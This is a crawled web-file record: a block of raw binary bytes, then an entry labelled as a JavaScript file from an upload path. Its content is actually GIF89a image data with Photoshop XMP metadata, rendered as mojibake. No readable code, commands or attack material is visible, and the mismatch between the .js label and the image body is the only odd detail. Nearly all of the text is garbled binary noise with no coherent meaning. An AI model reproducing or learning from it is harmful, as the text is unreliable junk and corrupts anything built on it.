�Ŀ���K����J[�s͔*ɗ�z���	�9��u��Uy��͵�a��r�;��8c����pK(=*���>�m�p�h��%�E9���2�������O���^��I�IT� b��3=�����p5c��6]9���&�0�{�#T�T�kl�� ,Ga��2����������E��H��nP�� W)��>�t��H�w��X��'�SB�\/ћ���������,�	NA�S�Y#���.�\�҉��e(�����n�;�y-b�n�iꈹ�uw?�e�م��J8@�_pL�L���r4K��V΍4�T������<mLC�nQS<_,m]���S?6</��[���B���:$XÚ�fjj� �,��4p���Z�i�n�����0��ȷ�.y�Z]�ox�[ �;M�v��4�va^��x#;�+\�?�.G�f>,�)\ �'������5� �a�q.HS�~�Px��i��Z��
~3kµ�[˨��eu�!��9�Pۼe�\D���u氯r�c�3P�u:���[G�JB<�sZ![n��v�O�����ctkA>���e/���=���W�<����0LɄ=�<vM��[� �sY�/ �a�]i�, ��HZ�ZY�na-�@n6�t���_�h��leL�N{��F1UK���;`S3�1[c���.����<���Vu4��gu�	֋�\<���Ώ��S;9�J�W0Eջf���~\�����K�O$)/n�g:���47B�^���S�YJ�;�i�U�8�¯����sr�ɍ�E��̡4G7PW�-���q��B����,���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/c9051976-12c4-4527-a76d-b0d0998b7b4d.js
body_size: 22340
content:
GIF89a� � �? ����ɸ�������"�"!�e��ѷ�΍�����x���ժ�z���lKL�^a����rorpq���SHLҨ��pvB.1Tu��������������ǌ������ʦS8?ړ����������\B@�SV踝�e]���Tdn�����ۧ��6Nb矤���GYi�2:u_Y���gZ]����Wi�4L�.���Xj���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.5 (Windows)" xmp:CreateDate="2023-08-10T22:40:13+08:00" xmp:ModifyDate="2023-08-19T23:15:11+08:00" xmp:MetadataDate="2023-08-19T23:15:11+08:00" dc:format="image/gif" photoshop:History="2023-08-19T23:14:59+08:00&#x9;文件 46403aa8-63f5-4c10-9e70-c5e1d4666daa.gif 已打开&#xA;" xmpMM:InstanceID="xmp.iid:30C50FFF3EA311EEA0C4CF7FAC7C47E8" xmpMM:DocumentID="xmp.did:30C510003EA311EEA0C4CF7FAC7C47E8"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:30C50FFD3EA311EEA0C4CF7FAC7C47E8" stRef:documentID="xmp.did:30C50FFE3EA311EEA0C4CF7FAC7C47E8"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d ? ,    � �  �����*�G�CIi.��$nJ�V���t�U<��xL.�_ `�n����ZM�ﯳ��#�]]�N0����SO\��T_={x�ljpq��u	tr�n��%�C�KQLJ�LG6��#�X��W!y�g�àŝĢv���FD��YH��T�؏ҒW����ߙ�m��is���������B�P������]O��QP��R�%T����6�"ʓ�R4'������P+ '��T����L��Ԛ��(�22I@[�	t���E���~���&I<łL�2+6�U��Μ->�!m��*F�+�ԓٔ�.=T%CFӦ��N��q�!.�pZ���В^^�}��C �*^���5:�p�BdDS8޼�X���0�F�S^���ƠJO?��!��۸#t��4m5zP�p����j���A�yWh����N-��n�v�H�T�L��yz�|��.������ & �����9� }Aa�Vލea��v���0� �����G Ԁ�_g/�g_΍bC�H�O��1��iJKwB|�R:��<�Aqf�覛���6�;���LVP����*� ���ei�İHO^ru4y�#L7�Q\f��f��9�y�wޒ���YE ���sVJ��[��%#0�����@w��9JZơg'yʩay�=X����`oy2���� 6���zUa&�����S`4�Er�1):9���mZF�����	��X\�09)�����(�Ⱒtz!:뭀Q�	���8q[l���AܲA&P!p`D�/z@�D��@ /�x�
���W����]ֺ�k��YT-S��ʦwBFƼ�;$����ރN�3��a�	�a��"���-���]�<�K����ɻ?�ٯ����y��-��Y�ϕ	�1p���5�=� ��f�k����a5��Cδ�`��ʖ�tpO�H�n~k�*�&P��!v��`�t<C��h���Q��#ѽ,�?�w�M�w���U�2�f�]����	�������x�NH���B��L�ĝ��uߍ/�-�4���i.�+N��.�$`��8#,]�)ʗ6�z�3��UK��|y�1?gy��7 ��sF�֧�R��3�_�*����;p�h/[J����*F�H}j^�P��ɇH:N엀�fi:�P��׭�P�	��E&��k����A�@pgT���F�!;a��<!�Jyl2���P��������H����Tp��~x�5!�(X� ��-��r>(�������:<�U�.(Ķ�c<�V�=r�����ԃ>�U!�aЀ6�+m����8�ϓ�׊$`���w-�� �$D&Rh^KR� �<��m!�C��"D:7�P��Q'P����[�C	JL��x�dӨ�P`5S�K������4�*&r?��kZ�CN#�%�īk�Cf�؈MBS���g4�	&�&�H�F�\9�0 �ed���$LS@�R�ߴ��	�y4�މ���!�>�3���#?�����q�]@��8K�o.Û��Æ^��:Y7~���Ԏ���gR�fҦ��ard)��*a�(c�D}�5)�*�um��)� 8,�2�� �1Up�H���� �����ǢH�4�G¼�U�b�u��L	�r��[ڡt`秥�թp��3��ѻ�@��TW؄� �T�KaUˎֵ��m��L�C��s4	sk��٦���#�,4A�"��-WmLiᒆ$��2$X�Z��5�Y�-Hq�5���'9��~�g|���B7c�0��F�=� `�}j��MC?{f^��gEJ��w�^liV�Q�c#�C�d�$dB�5��&�-��O�S��]�5����`�_Q��mo���or��`W��F��)t!���T1H9$X�p��8��C+��>8Y���xA�`'yL������1Mh�����ظ��(��\\y�I~1��|0Q>�f�l�7&X�`Y��3�P5��"Y-�6��)������ެ�N���+��Y�b.P��1&1���Uc��,���y)�5<����F�8o2�$M����]���Ӡ��y혖�E&Ǖ���/�h~ NB��ӎ
����l�D(�J&�5�u��_��2�V*`������ :�Lm0Ի刵��Lnw{�t7��b8q�[�U����\%%m3�l0�쾹EC�vڽBX���񶩙ƁUz�����Ϣ�;�
��q���\j@�(ίy�N��8:�P1�o{��>��P�]�9}��>x(A�����i��׳J��s�U��]��6�	�4'�=�b�^�.=�M�ӡ~Y�'�� �`XF�N�-�N��[�3�O���_%œ/���?�`��RU>w���~������Rb8s�=&o:��<��D��d�B`��2 �ߌ�H ��k�)o��CS�E��']u�tj����>��yppo�:�};{�[iq�e��uN��ju��B.㽯�-�x���F;-�b����Z��~�]#{ݗt+ jS�i��{���)�{��_�'l�.��raps�P��c��&�Q):7$�'"p nbP�Pr� �5�'� x5|1�	H`M|�d�7�2�~R]T/2�@r��eA�Wm @�$ |��`�!#�zܗ~��v��d�ƀ�g\�w=XuQ�a$�1lx%����qR��V	UfRd�&�(�};d3r7>	u8(�cxwU�m��}lw.�e��Pŀj�[������p�>Ba�*h7mbRł��VV���V�g�(�L}ȀTw�� ~���H�U��w����,Ӳ��A�.�X�(En� 0RN�V��d���b-g~��m$g���"C��&al�rۢ�r�q
 ?EPV�z��T:����8����b�X�	l�s�h �ve��6�(�q����E$7������;����)�WH�L=�����|ƍyG.�T����7�$8_�e�)	\Z8$�)��x%rv( �ܖvoG�uGe"�I���H.'�h1X�5~��'���{H������H���Mr�J�H�h��5�E�y
�v#lkÑ*�-o��u���"ғø�����K�o�8���ul�SGui����# {0�f�B0H0�?�q	�d
B���"S�)����}����SB�R�!0����i5�k[ϔ��%�H�U�@yp�eE�i�؉Z�����S�I����j雵G�_�Y�h���{:����}4Ї1����j����ٟ�EQ�kh�}ܗ��F�U3��r}x��Yp�U����{0�LB	g����� b��P��Z����b(�6��{�)W���{�������H <p<n�X£<��;P���B� ;@ �PEڇBʤp%� !S�tg�	y�����W~F�n���mF��"w'$���S$2�PKK��m*jE�%Q��u�U5����!��$���tr�P�-$�tcJ�W3��PS�r����R)��,wZSc)Cp�qB&Ȥ?�!�|ϳ�In&�[X(ߗ��ey�ǝ_��P)�(@ �;���s�#v?�P����2�!��v:*ˊ)m�$�:��ʠΈ��ب�InP'ؙb�idj�1���v�J����Q���ʟ�ʯ�A��Zy2�Z�~�x}�خ�ǰw��\xT�z�{)��i�$��y+r�Ym	�֙ �j��\�Gw�~��5)�6K��x�4��9۳=;!�I��v���\��&˝���|�]5�t|"
#���V[@��� Y��������25�d[���Y#Aˮ����(��u�K[��Ŵ.��Q��'�z+#`����:��T#�h[���$��$�ks�p+Kc�k���0�~v��Y;y��I~\i�H "q۰�Z����wT{�)�P*X�v+������x�3����9sċg���[yNKg�v�[O�����	��[���[��SP �����[ *�"���	��)�9��"���[ �����	�k�����kg�R�v��s�s�;a�k�x{�
��������P�+�BP�9��%�\�,��[ l���d&��C;p�K[��������*pۇZ�#<����/���k
	 �' �� �#�qu��5̺-,����;�*��5���{�K���!�����;�f����X�8>	�t���*�(�i<��	��K��*l�)���>, fL�L�	P�"<� ��9����*�4�L��X�Q,��k����.���ɽ> ��L�f<
��g�����l̿���<��KWǒzǛ�!{gr��Z��ܻ����+L�`L��+X��*b��;����L�/3e�W���$�����e؛Yi��W)l������Ի�[;���؂.� ��"�'yo��P�����pe��*ʛ�����ۆ1�3׾�)Oȓ�zb�H��+�������0���R�%R���[~��=���U��$��� ��OU1J���]�i�ˏ�F~*=�oI�ukR"z�3����zp�9-"��ӻ�0��.��ӱh�@���<�v̙ql�묹|I�";ՇK�r�tL#}��{^��k4�L]�F���*Ŭ����T-�[�z���Z�D���{Q��{���׹<�-6��X� ��֋-����uZP�}+��SGd�B��yyaͲ('��(A�mg�ɼ��j��$z�h�!`��v=������P(����'��D��-� �;���]�����b�}܌-�p�U��*;[H5��`�-n]S�i�����ۿW��|�]��}��-�Ž�E�����MS5C�A]���T�]���߃�5�cY��&E���8�hEZ�*������j�TW���\�<���}5<��� �ubB�� ���WEZ�H�H^��i��m��ͽ����z��H��)u =��������{,�E��G~��M������E������9Վ����	������ё��q¸�N�'�CH]�٫��t����,�O���ֹ �4�w��W�W�O��}���d9��X���ω��+z�%M�"��~�덹�\�������*�����`-S�~0y����Q��~��ڀ�'�~��-�!�/��۲�V��<1ذ�c�X�����*���Z��K����/��S���X.�|^�D�C���9�K�<�c���=���w)�����&\���� �K����0�%����+����jK�nN�������>�~�5XܒE'+\�v��-`��0r�W�_�OIԽ͸#J�[:�HW�?����d9�#���BV�>=x�D_���I"����b���1��D��+�{��3���HZ/��A�m3�몶#���.����0���L�4�����cM�.Fۀ�	��ha�
]�1}���i�/�!��F�[�����Yz���ء@�� �^�N���ƛ��/~�m�����O�8�3 ]�W��}?�'���jé�Z���{�K����������;"����⮔�w+�o�)����.�����M{W"��%iR�e,ؒ�<���2PU]/�
9�"/��8���IiC�32�8<��޻�|?����  |$�+N88&p�(�0����B�����HQ&B�@��H� ��h���r�dG'�����F.]29�;=�X�F�N!B��^�H �x�p�h�����m���M�!.p(��;��/:�}u!����W>� ��n�Y��=��Xa��e,	�>}���� B5.lePM,8��ĉ91�9������F�#�X�љ&�ۥ09U�l,�x��e�V�Z~��J�s]@�U^��'$��AR�dF���P�\I�7zf�ix�fV�'Bp'v�D�nB���C+�ZC�tn�L����K�Mq|-�K�p�ċ��klFid/MW?5����|=��In��I;2<��Y�G�5v��u��[2��� ծ�!f�z������JB}|1��dF�+�>���`���*}Ϻn��>��$:a&�O��@9-���(�>���>�v1G����b?������Q��RK���,���Kn�� �.Bu��'hC�:��"DRH%��
 1�5V�k/N����v�+��BG���e�y�
Ir3���� �ntJ8��+����n¾v[(C/��G3�C�C6���$�ދ�$pt˯B�.�)PA-��QI5B-,a� ����%c06턱3.q��vyk��:�/�VS ��7&�R  ��Q�C�Ye�3>-��
?n���{l(1Lb~�b�=Yd%  B%�`�6�]'�#m����uS���Q��ƥ�؞�M�40(���}u*�Qa���]�L���:m1�q�,��e}�����Mw�2).V�w�s� �8W߅uN�L��ň����>?��ܘ����ԝ��(�w@A�àqw�a�׮m+�.Wo�
�������a����a|s�L~�5�Z���n�\x��_\ẃ]$�u�޻XCx$��?��Y��^�Բ��d�E���fQw���=D�W�9ml���.��Ö����ura`�f�	�v��-�"z;���i����'��BƵ`��"b]nr�Ub�*�����W�����J,)�w��=�M�.�c��5���L8����QOb�ۜ�3�@ AO
���!���O��ԅ�B��]l*0kv9��ҡ[0؀	]t�x��iKo��v�@��LJ�#H�
�px͋�Ep@�!f��S �n�O(����pl�_�桀�э�5�
}���p8���7)!���K����..��\�h#� �F�h�v�"� yA���P0��?~���Ʉ�8�d�VeT�,^$%ᅒ�V��%�V��Z�5�&�/R>�&O9BC~��yZ��)�Eh�n��"��A`T[�.1�L���d!� yF�&�
(!�F�D�}��5��E0XӖI���!B[�'�J2q{��7VO�-�&�1���i�>�����-����@W�$B��b2t{s�2ѐ ��ny�I�6�0K����5�����E�z�T�.��H2h3ڤ���q� ��nY�e{G�� %��s��@"P����mu�[��V��u�j���N�ōRHx�U_A���Ң�,G}X��,�0ߧ�L���,�:��b��m�l(���=��@�
�V���9E�ú��)�i��j�%Hk�"���C @o[!\�w�(��HV�Rd5ǯ�^�x�7�Y(S\"�:Z�<����e9{�!t� ��@[e ��r�%��}�����U���:�uv�W��� ��L�u�*�����kX���U�~���z�58�}���w��D�9K� �$::�u)�����u�c�������Z;�V��5 �p�%[d���~�oTW�N�2���b�:�B�z�q �>�0e{����8͘ !�d ? ,    � �  ��E(��Ȥga:�h�IebT����$+x�� �n���~.������~��_(U���\M4 ��HF.v e�ls�������u	��u�iE|���T��1��-4��`�dy�şǠ�k����� ���4N��ضڸ�X\NT�Vbc0lw�����w̗g�{�L�ڵ6����M4@�"ŋ�0D���ܺv3�9���2b4Лf��0�ا��C��%Ri��q!Șyq#��9���(OE�,C8R2�~�v����E�~}�r��K7�9��N%�:�ذ�Yy͢)RM���2�侺���k*+jqB��s8�L5_o�[0#�2z�m��)�Y�s�"���O:=�^_)�D��@a�46�n2�۸s�}b�5�6H�"��3����b���M�WW/7��A�"ܚ!��Pl8�l�Χ?����(���Q��gȓ/Yn��� �5� �6�iN���@�= ��5�@lJD��ͧ!|����q��e�)2���x`u�(�Tv�[.W���%�m�!@)$̰�p������cr���҉40�	(��\�cJH����c�I�1��w���&t�ᜑ�4ܒszh�(j�
U��� 
j��B� ��bP�ja��He.�Qc��0��!���!j�M�D�~�,7I���@�����E:c���:)��v�O`dT�iL�� é� ��%VD(w��H���j�
4�(k��:����z��Hptg�PN8��L�R�p�B�B۞2 ���r�y��� `�
M��e�j�kV<�������zR���7@|�Mۆ�B%���+�-������@՘�]������������v ���$%�+E��-C�, �L�����H*H �
Ec
��BH��G���R'"���Z����J�7��U� ��� bOP��hOG����6�Խ&�g�q,zK�P�Vs�jE��� T5j���`v��'��C��� �S~tv�s[#w~���l�D� �v�h�z�	&��s�7/����~q���NX���[��v����y���<8З�:��24�˯���߿�4�]K0F���j��nd㕗��ZF�Ңn���m$����7���LsKZU4A�p jwJ`�f����r�Ë$P�.��R��_�ڧCz�b)������Nx�ҝ�C���Hq��vd��`q�lw��0=��?�]A��H�|Q`�XN1 <��m��VX� r���"�h�pa�m� ���=/r)�#c_)��x��D 0��&NP��X��HVQc<�"�U?(�닆D�*��� �A]0q.pD(&�C*�|s�S�a;)�@o�3��J:ik�)�DT�p�+#u��i�*���4!"mB� 5�	��-Q���[�(E��tҋ�L��9X6��0o� ��	
o�Z�p<Sl���^B�Α,�g�l�37�̈J�A6����Ql�MS�>�C���\[,�@ȶ��q]���ƽ�r�^��FU ����i=RG�������\r%/�Ҧ⮇�{�y5O�ڥ��8�N{�ӟ�4,r��-uRꘓ�k�خ�5���3���� �f�`R����&6�z���yE�Ú(Eve͢9��Ԛ^��$M�B�zZV$k)�"����(��Y�4�:+IT+Vr�豼�XgZ&����v$ـ�"��ڜ�����Ma��K(��"��6L�rlM�)�TNj
�uk=s��7vWO��V�H��5M���m ���K����tw ۡ��Ru�.v( \m��Y���T��̡2 .����.oPj�����Bu��	k��������+9�8Z�LS�C��r	��%ӆ!@_�V��c�� �w�3qR�3]ǂ���e�z��Iՙ��-v0�Wb�a�h��� ����W쥍�Upf%�_k[H�¨�p��,cg9!��?AG�p9|tB�ƙ&�2WZu�e�d/\�u��̍<@TP#oIv�/����
���⾍u�qm�p��-7��b��t�i��F�Yˢ��`��4�ˁ��֖N�Uï|e�����^�5
�Le:Cl��A�3	�n��B~Ø1F�rVNL];4����>JG��F��D�ߚ�W�n@SY������Tv�N5=a̗1��Ў��Y��y��y�sdJ�i!�E�c&���r��B��ϭ���lLY?u�	-*n�Jc|>�7���2`�B�Y��R��:��}ɀx���Fa ��V7Z�
�s���0���
7�E^d���)7�'Ń�>��N�i�ăU[�\@���u��%
�+�Ͻ�x�f�=Q����cb*�5�3��pA����}�qw�#�L:��1
=S+
�@���O�}�n��Ԍ�����
���s7�_��wv��D�ת�j�ә L�#�D@��i	݅�7@�~���q���k?�> $��v� @�������+?��A�*�9was��:�6}��q�x �}2Us��0\��3pB��U٢ �B�"00�z��d�8�G7W�3 ��:��{��t�g��B~��Y���US�S8��b`B7f� '7�zU�l#(�g�H��L8I�o��.���Aa@\e
4�f3P����4�@��S#E- ����u�7�8Ȅ�� p -��R(����W~1�U]�\X �r!�,b����j�R��k� t��2�Svx��(�0 t�%���l�eB�T��<`���%���5�#W}Mvk�R��ȋ�q؉���7����������(H�\�;�m����h/�'�X�je9�EqՃ��������������?� X00�· ���F8U�B�04(�@�W��ܨjߨ~�H�
Y�������c�xZ��~�(��r|���� y�HP�`f�@�7Dm��ً�8I)���$������&?'t��r� 	�0��HX�&X��N�7���g�Dى0I������g|?��t�A b�k�?`b?g)�;�{�NI��+�ef.Y�|9����I�}�\'�m;@  N��:{ \�ev��~���?@��1?16��֒W�2����c5� �$< ���Y5P(��5@  ���^�q��((k��[��}���9�?<�J��	$6'"v*0yOY�P@��o)�hH�VY�~����tu�Tm�r޷� p A�C2$yb�שg����p���9�4�r�W�MW
���Y�׹ ����d(�l5������G4�iJwȎk�lЌ�Ǌ)��� 
.$��'����~4���r{I�}	�2S�H�\ �8�>�|]��x���h�'�(G�����J�"�̸��f1��Y4j����Lw��hk2Bjh�v���:�(8�P.zL�r�n��I�G�����.XX�%�jW����w+�Ǧ�H	���gt�		�3�x*ՙs��t��jwG@�ʔ2�����;c��}f*�@�S
��(�*�s��[����;Ы�����~�-�J'���%�ɺ ��1��֔�
x�`I蒘�����B���z �<������
q?ԩb�j>0`��"<� ɺ��|Ⴭ�w�+5�h�j�I�����(�ڰ���?8c T�3LR �)d`*�Rv�	�@[O����R��̉۲E�{xX�B���!�J�7��:x*��'@Y�5�������X6����tx��꥟�J�j�ۡgv��z��,�v*��\I��:D�W�ZJ�8�9��b˗n���9�8C�#�!۱t)��d�1џc���Iw��8�*H���3	�	�TY�? �y2�
P% ����0.ү�����1��=�Y�U���S z����Y�b*��J��eᇂE�L���ihJAЦW���Q�cg{u��WN˸�K����:�~J���3�Đi�W(�Ng�m�@z�I�E�凷���� �[�)�+P��j��{�К�"�Uu��C�T�R>���g㝪�̈́���K���' ��K~�g+'���>���X�s�X����7���j�e̓�,�)38����}�g�^� �ŶZ@u��1WI���¥Xq�#�3L��%3K�����VhA���;�-IAk�6vs���� ���J��.�0c�vec�Q̥^ȵ������[��5��+vc,G|�F�j���fgXfu���҆sLǽ[�2Ĵ���{��w��֗����F/�G���8!�����G�+Ǔ����p����m;��܅>���7��xv]è~��VI])HU�ʥ��<E;�,�����{���-�~��8��2�qy����<�p{�jd5�R[�t,��5�����̺�' �����p�u\efo���~�)A.�y�'�*�t�,�yjɹ���˽�ŷ��Ô�''ڻ˵��o����W���5M�5�W�=��T�퇑�t&Б`8L+1�-A�`�d�$��)����p���\j˫�Qwlś\�P��Lɉ&w|�?�6������"H]�ԃ�c C+�N�:�Ǽ|q/˻8}׮��|��}`��3����o��n���Wŵ��J� ��}��X���Ra���f�%Μ1��ұb؇ո��:����ܗ��nJ#B4rs'���T���j�#����/-����Qp�j_W^Om�2�b�9��G�M���������-6o;�sL�����\��LY����+u����<����<��;��/��.|w��=�p�60����>𱽭�����[�A��
��������8n=��+��+ٳk��\ܶ��!P�!�=狼jl������c���߽k���Wg6��۳J�K�#.�%n�Ŷԍ,�,����]�Ǥ���ۮ+����0Q�;��p��ԭh)�����}����]����ې:.����i��%�R0ڇ�b�=��{��]$P�s]��Z�潪�[�i��XH���\��v��E��M��-l��ػ&�9N�@�扜�r^鞱Ss|��ݟ���}.�^^�	�m���K�y��f�_�w4�����!���UMӾ��N�.�^�E�0��!�p����ᵜ�ھ�z�|�j�΋�]蝞�Z했Eq����8�\捻���ջ<זw%ٶ�����i޿}%:��^�s}ܿM����u���X����?zܷ
��S������/�Q} �B����Y�}̗c=��{d����훼����%�7���o������m..]�����imw���_N��,���j�bvmر�-T����.��3�1Q��ۓN����Rl��� ���W�h6����[AE�1�L)Că:�?��|�����͐p�U��1	���՚A��)w�Q�j���u�M��Q����^�0�Ǝp�	�ѥ�YT̙�A����%�����N�Ro�.N�݉)�،�����5���Cʥ�A(-WLg�(��yQ������ ��R���V�
��A���_d2h��?�( �Wtl?�����k�@ rd?��p4f�LCfAR���D�]��w]��
A�lX�հRId����9�¡��
E*�����		b�AL2���sHS�����1q-͍���
M͢���m� �O@�ϗ�j��TQt�����2�rs�։�����
0Wu53�&v����|�L7���o0Eb���:�A��:3��!)<15ꚅR�N�Q��ۿ�*g+N v�����W�����	?���$!��KH��h�P�W�Pu�q$IY/N@"a#Gw|@
6qX�IQ�P�[ ̘[9̜�̘6SL5�v5��Bو�0��{<�s ��{֨Y��VNIjV���PY��Ю₁G8q-�!\@�.`�c�Y���
�4��RK�[YǼ��i�������d�nqh7��g��荶g2�"���n��jl��kkyx�Vd}m[���<F:��ҕB�����u�.��` ĉ�c	�Vg�X;p"�N�Ȭ<��y��ja�=jdS�9��{�>A0���P�;%�|0���0�;�*C/�7�C''n�M/��zH>aҰ�[�Q�:�+�����F\F�Ǵ� E��c 8s`� �(�n��"���r�}43C�@	���@|B�?��$����N�� �s8��+�r����+#u��F�|4�#��08E���P�=7���$�a��I�
/ۛ�9��G �F�ӡ4��2r囄%�4�s��hh��Z�̖5�=��PA�ptV[;� O$����(��W`��;���2x �+�BUbMF.��}Y�Ŷ��F8�"9�`���"�\��a��u7e"cb����j�'dD_~��_�%Y�h���P��hf� %.�h�� 0�K��i�
_�B夕&��Q���g-�S�%�6���N]��x�;A�d�CC
K=���}�Y�#��M�� �)��5K�d��Q���7����u�?��I����$D�:L��k����Y3�;댐�!�j�|q�d�!�{M������aF��$����Ȳb����>�Jg�&��v!��m���vioj��򞊡�=������8���l�yi�<Bg^���Nz�[�u�]�Kn�œ�`�����@��>^ h.���D����iu~����� �u�M4I�����R�<	viqEz��9\��X�1>8�BX�H�O�@�MO�S��얂�Ѱ�p�մ6�, ���#.�H�Lc#u*�d����I]�CY�]����C܃&����<�b!f:=�a�$ �D�:��#��$R�19�� q��nim�r�,w:>� 5HekP�   !�d > ,    � �  �@�pH,���a�\�2��t
mi��q��z�`�`,x��a�%:mB�pfF��]�����c���}d ghxHlqN��1.��������	��/�XI�n�q�z�[��������-k�����R}������ ����o���oLt���Ѭde��x���یv����߀ �Xć�����Q�1Bt�E��B����.$,hnS�b��dK�ay�(�@����0���!>B���aA�X_�0t�rɈ}�@�H� B��7m�T�`��?B�XPdH�!1��f&O(9-�%�N&ҫX}� z�jҟ�6dZ�Z�,Q��1�+,��p��}���_KV��Æ�L�����0�OA�*�@�+�(:��#u�,�+N�/�N~l����3,_>B��k)�R%>Mzm�jD`�����m6�ʒ*k��2J��Ti˪�.\U�Wox��}{mX���Ahj�k?�^���.����e��=ě˼y���� �(�1��q]"�Mv�P2l�_!� Ņ��`TU@`�`-�)�̕�^=x� 0̆-AQ 6}G4x[�BP���Ār�a�!��}&7LM�@����Ȓ�Gژb>�T���i ��PH��X�X��q,FvP���V>��cH!��_zgR 	�˴��
5~#v���!LD���؟@uA¦�� �X&�h�x�D0���*��Ꞑf�T�f������o��$�)�UQ	� cD�$C=!i���z$�d�-����0�el�r�UTsW��F���G��:��f�鼼n���v�aN@��Y�1�[�#�F[kY[ʁc�T�l�ɶ�z�-r�0�t��`�ڏ^���5𦕁�����?zo��^H
[m��X�
�����!�����6g|�ԛ$@�UK�q�����m��eS,M�X�P�`/�por��Xg}�^�)���P3�f�-��17u�o�5�r�m���*(QID�hr8FcRX�-0A5e��BBT�(`�q�*X�z�;N5�J���L��� :t���
cP�w����Cᷰ����� ����z볯���$.W0��GE��.��#��òi����Tk_;A�һ^=���]c����if�;�`s�2�MvC��$Hi�R�7�'��g�����?��nОg2�{�*$	�R�ǠK(,X�*�9�i��kތܶA���Ğ�B��0��N"�~BRݠ0�Y� mb�2Dbyk[�ʄ3�σa�8h �[��qL���,x�������zZ�|F 
�nw���"�Zy#
�HG;��~y���F1N m-7���G�>��و���b�'�G�U�&�s!Ov���6�T�(��<O-	�$�(;VV��[���(�Y6�U���D��2p���ք�n1��d%2��l1��B"��P��%
�iJ3���8�Y��� 6F�Xb�(&���YBOGh�^\$�)��b�l�9�\�r���0�o����?'T����D+�?dZT��x�?�8����G����FQ&M:�ЅP��+��L��J�Ė�����ѓ`�[�>�fH}Z`�� 2Q!J#Y ߜ�S�jɨͅHk�`�,�   �:c����_�G���B/Q���0���~�3c.���GA!@P���L�w� ���g-p��HG�D� `�b�Mgj�ag�������t����{-�	x hiD�⢕L!���2�1.x��(�׬�tt���ޔ%�F�IEj�,����mO���e � !xh`��η 8$Y�tV`�bB��{�\ׯ��!Z�t���z�X�.iVCI��cob�k�9�ξ�mn������	+�Ņ䁁�pv��E��Z ����$�^Q�U�S���k��B�� �S���\ݕr�jr��'v-p����N���u�dq@�^y�O��� �/�����센`#+uk��A��l)KyɷͲ�
�ZpИ:Ȗ��Z[��F*S����s�f9f3>a�1T�N�xp���l�����d��Y�:�5�J3U���Dg�E�N�gn�k�� ���@�ֲfM���F6*��'$���6��Y�jK�W*x�l
��anYݦ�5��FP3
��e��<S7���Q/��}��,��9H���pW+�$�NSb�/����:/HS@�a%<�7��%ks�7�}+"�"��0Fr~�*@yT���I�HUg.Rv�R��M��q��
 h����l2B%�ո0v�[߅�L� ݤNu��sns@ �������
����l�c�Ϟ��;g��s�Қ�
ʺo��
G���/��n4�R��:�
U�:wΐ,C�;~O7Д�i�w�4j̎>w��	8���#�!��&X��r�ga%Vr}HL{�E��G�bʀ�$��W0�1�1�i��jI=�3/���Y��yxʃ�4@]��><�S{�{� 0܁��)�R{����Ӓ�&���?m?�?�R ����5������*�}���5n�AVd|m�8��d��y�Slt�F!M�xRw��{M�_�3r�'F�#F�7D�ǂ��:�Q}v�Q8�z�7���jt�qO�(v�J�7�[��.�i��1(b"00���R8�T(6�WP6WV%8_�9!P��^�w�WLǧ?���WTC�75!�\ij��~� zH����U$�   q���e+^�.CxaZ7Q�w��1ą2#g�����PB��)�.��g�T�&f�2���h�w�� �����{h5��Z�֋��Vm�5T�1_6=/�h#ecąHeA}c���54�,�n37g�ڸ���N)Fm��\�����o痊�ph���P��V�=X�5`�h�,C��rK3��8�)���\���M�csW��f��^2�<cez�d�X)�iA/x�j��j��*�hr�(��(�끏���%���E�j� W�R 6IW6)6�"�7c4�zb0�"0Cg0zI�bf
��!�#)rd0�*��*9�{.�j�� X��b6Y�"��B�bY�9ɖ9I�H#��e2�5<�(�W�N�菭��S��%b�ŋt�nY Y8�(�	���cq������^H_���-$f�#�{�?ə����b�� h)c���n)E��*nI�$v9@��V�"`�2�'%YH�)f�ɗ!��9��	��S��% ���=��i��ћ{��K�jM�.����)�*���Yw�����י�Fs��.l�{��h�r\�_���Q��Y)r��$���Њ,@Y� ���6�r�dњ � ���W ����d�G#u+ �	f	��&�ۦ����)��i�����ɞ~0�?h�<����d:�|	z��x���q�V�	ʊ�9��)�3�5�8�*�@��m�'�h.ɛ��_T��R*�6z��x��aı�t*칙}2�d��'^K���uF&��陕�9�nJ�W9�uڨv�dR���<Z��HuYu�`��ZQ�7�	�lZ�V:�~)�Tᨏ*���������d���U�ZP92Ӧ�*���
��s�΀������.���B������ڐ�h����H��j���Ӻ��ڭW0/	�m̪)�������
���7���?��	X����x
�7R0&:}b��
������Wp�����J�������(f��h�zk{�U횮됐�����T:��:��ڰ��u�d�����h��E	�`�3��U=*�(�k*��C�'[�(��i�ˬE;��Z�4+c�u��Z��r�QZ����A˭C��F{�3�KJ��M+�-��8;���DQ�@۶Y�ry&K1��	;κ�zK���d吗g�� 7:&��=;��:�V��&��t���`���a����_���jʦ�����&��n��t���iK���gsY�{����h��f+� �f�WEg��Κ��K�W;�W{�:��΅���˳)$��%�R��Q�4��@IK�������p�sIc��KW�KA��˱��K��2�S����Z��)

����k�v�/9p���a�>��˼K{�~S�w)�#�TJ0�;������'ݑ��Z�!l�K@\\�mؾ�Uy��O�*(Sѫ	
